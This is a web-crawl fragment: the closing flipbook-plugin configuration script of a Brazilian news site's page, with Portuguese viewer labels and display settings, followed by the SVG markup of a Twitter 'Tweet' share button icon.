<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg
body_size: 1131
content:
<svg width="70" height="23" viewBox="0 0 70 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_542)">
<mask id="mask0_332_542" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="70" height="23">
<path d="M66.1 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H66.1C68.2 23 69.9 21.3 69.9 19.2V3.79999C69.8 1.69999 68.1 0 66.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_542)">
<path d="M70 0H0V23H70V0Z" fill="#293136"/>
<path d="M70 0H0V23H70V0Z" fill="#E1E7EC"/>
<path d="M70 0H0V23H70V0Z" fill="#CB1F24"/>
<path d="M70 0H0V23H70V0Z" fill="#3A559F"/>
<path d="M70 0H0V23H70V0Z" fill="black"/>
<path d="M30.7 15.9V8.5H28V7H35.1V8.5H32.4V15.9H30.7Z" fill="white"/>
<path d="M36.6 15.9L34.5 9.39996H36.2L37.4 13.7L38.5 9.39996H40.2L41.3 13.7L42.5 9.39996H44.2L42.1 15.9H40.4L39.3 11.7L38.2 15.9H36.6Z" fill="white"/>
<path d="M45.1001 8.5V6.89996H46.8001V8.5H45.1001ZM45.1001 15.9V9.39996H46.8001V15.9H45.1001Z" fill="white"/>
<path d="M51.5999 9.39996V10.8H50.3999V13.4C50.3999 13.9 50.3999 14.2 50.3999 14.3C50.3999 14.4 50.4999 14.5 50.5999 14.5C50.6999 14.6 50.7999 14.6 50.8999 14.6C51.0999 14.6 51.2999 14.5 51.5999 14.4L51.6999 15.8C51.2999 16 50.7999 16.1 50.2999 16.1C49.9999 16.1 49.6999 16 49.4999 15.9C49.2999 15.8 49.0999 15.7 48.9999 15.5C48.8999 15.3 48.7999 15.1 48.7999 14.8C48.7999 14.6 48.6999 14.2 48.6999 13.6V10.8H47.8999V9.39996H48.6999V8.09998L50.3999 7.09998V9.39996H51.5999Z" fill="white"/>
<path d="M54.1002 11.4L52.5002 11.1C52.7002 10.5 53.0002 10 53.4002 9.70001C53.8002 9.40001 54.5002 9.20001 55.3002 9.20001C56.1002 9.20001 56.6002 9.3 57.0002 9.5C57.4002 9.7 57.6002 9.90001 57.8002 10.2C58.0002 10.5 58.0002 11 58.0002 11.7V13.7C58.0002 14.3 58.0002 14.7 58.1002 15C58.2002 15.3 58.3002 15.6 58.4002 15.9H56.7002C56.7002 15.8 56.6002 15.6 56.5002 15.4C56.5002 15.3 56.5002 15.2 56.4002 15.2C56.1002 15.5 55.8002 15.7 55.5002 15.8C55.2002 15.9 54.8002 16 54.4002 16C53.7002 16 53.2002 15.8 52.8002 15.5C52.4002 15.1 52.2002 14.7 52.2002 14.1C52.2002 13.7 52.3002 13.4 52.5002 13.1C52.7002 12.8 52.9002 12.6 53.2002 12.4C53.5002 12.2 54.0002 12.1 54.6002 12C55.4002 11.8 56.0002 11.7 56.3002 11.6V11.4C56.3002 11.1 56.2002 10.8 56.1002 10.7C55.9002 10.6 55.6002 10.5 55.2002 10.5C54.9002 10.5 54.7002 10.6 54.5002 10.7C54.3002 10.8 54.2002 11.1 54.1002 11.4ZM56.4002 12.8C56.2002 12.9 55.8002 13 55.4002 13.1C54.9002 13.2 54.6002 13.3 54.5002 13.4C54.3002 13.6 54.2002 13.8 54.2002 14C54.2002 14.2 54.3002 14.4 54.5002 14.6C54.7002 14.8 54.9002 14.9 55.2002 14.9C55.5002 14.9 55.8002 14.8 56.1002 14.6C56.3002 14.4 56.4002 14.3 56.5002 14C56.5002 13.9 56.6002 13.6 56.6002 13.2V12.8H56.4002Z" fill="white"/>
<path d="M61.4002 15.9H59.7002V9.39996H61.3002V10.3C61.6002 9.89999 61.8002 9.59996 62.0002 9.39996C62.2002 9.29996 62.5002 9.20001 62.7002 9.20001C63.1002 9.20001 63.5002 9.3 63.8002 9.5L63.3002 11C63.0002 10.8 62.7002 10.7 62.5002 10.7C62.3002 10.7 62.1002 10.8 61.9002 10.9C61.7002 11 61.6002 11.3 61.5002 11.6C61.4002 11.9 61.4002 12.7 61.4002 13.8V15.9Z" fill="white"/>
<path d="M15.652 6H17.3756L13.6101 10.3037L18.0399 16.16H14.5714L11.8548 12.6082L8.74636 16.16H7.02176L11.0493 11.5567L6.7998 6H10.3563L12.8119 9.24651L15.652 6ZM15.0471 15.1284H16.0022L9.83738 6.97744H8.81253L15.0471 15.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_542">
<rect width="70" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
